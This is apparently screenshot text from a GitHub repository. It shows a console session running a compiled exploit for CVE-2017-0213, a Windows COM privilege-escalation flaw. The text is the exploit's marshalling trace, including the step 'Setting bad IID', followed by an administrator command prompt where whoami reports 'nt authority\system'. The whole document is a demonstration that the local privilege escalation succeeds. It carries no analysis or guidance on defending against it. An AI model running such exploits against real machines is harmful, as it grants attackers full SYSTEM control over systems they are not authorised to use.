 C:\Users\user>.\CVE-2017-0213_x64.exe
Building Library with path: script:C:\Users\user\run.sct
Found TLB name at offset 766
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 0000000000411790
Queried Success: 0000000000411790
AddRef: 1
QI - Marshaller: {0000001B-0000-0000-C000-000000000046} 0000000000411790
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 0000000000411790
Queried Success: 0000000000411790
AddRef: 2
QI - Marshaller: {00000018-0000-0000-C000-000000000046} 0000000000411790
QI - Marshaller: {00000019-0000-0000-C000-000000000046} 0000000000411790
QI - Marshaller: {4C1E39E1-E3E3-4296-AA86-EC938D896E92} 0000000000411790
Release: 3
Opened Link \??\C: -> \Device\HarddiskVolume1\Users\user: 000000000000010C
QI - Marshaller: {00000003-0000-0000-C000-000000000046} 0000000000411D50
Queried Success: 0000000000411D50
AddRef: 1
Release: 2
QI - Marshaller: {00000003-0000-0000-C000-000000000046} 0000000000411D50
Queried Success: 0000000000411D50
AddRef: 1
Marshal Interface: {00000000-0000-0000-C000-000000000046}
AddRef: 2
AddRef: 3
Release: 4
Marshal Complete: 00000000
Release: 2
AddRef: 3
QI - Marshaller: {00000003-0000-0000-C000-000000000046} 0000000000411790
Queried Success: 0000000000411790
AddRef: 4
Marshal Interface: {659CDEAC-489E-11D9-A9CD-000D56965251}
Setting bad IID
Unknown IID: {00000003-0000-0000-C000-000000000046} 0000000000411750
Unknown IID: {0000001B-0000-0000-C000-000000000046} 0000000000411750
Query for IUnknown
Unknown IID: {00000018-0000-0000-C000-000000000046} 0000000000411750
Unknown IID: {00000019-0000-0000-C000-000000000046} 0000000000411750
Unknown IID: {4C1E39E1-E3E3-4296-AA86-EC938D896E92} 0000000000411750
Query for ITMediaControl
Marshal Complete: 00000000
Release: 5
Release: 4
AddRef: 3
Release: 4
Release: 3
Result: 80029C4A
Done
Release: 1
Release object 0000000000411D50
Release: 2
Administrator: C:\Windows\system32\cmd.exe
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>